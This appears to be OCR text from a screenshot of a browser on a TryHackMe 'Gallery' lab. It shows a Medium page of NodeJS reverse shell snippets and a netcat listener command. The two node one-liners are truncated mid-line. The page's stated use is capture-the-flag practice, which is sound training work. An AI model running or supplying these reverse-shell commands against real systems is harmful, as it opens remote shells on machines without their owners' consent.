 1
10.13.5.57
13:23
TryHackMe | Gallery
Simple Image Gallery Sys
10.10.196.59/gallery/upload
Cobra Kai
Snippets: NodeJS Revers
110%
To make Medium work, we log user data. By using Medium, you agree to our Privacy Policy,
including cookie policy.
Here are a bunch of reverse shell snippets inspired by PayloadAllTheThings.
Change the host, run the shell on the target and use this to catch the shell on
Kali:
nc -lnvp 12345
The snippets point to localhost so you can run the snippets on local to test.
Enjoy your shells!
One-line from cli
Single-quote
node -e '(function(){ var net = require("net"), cp = require("child_pro
Double-quote
node -e "(function(){ var net = require('net'), cp = require('child_pro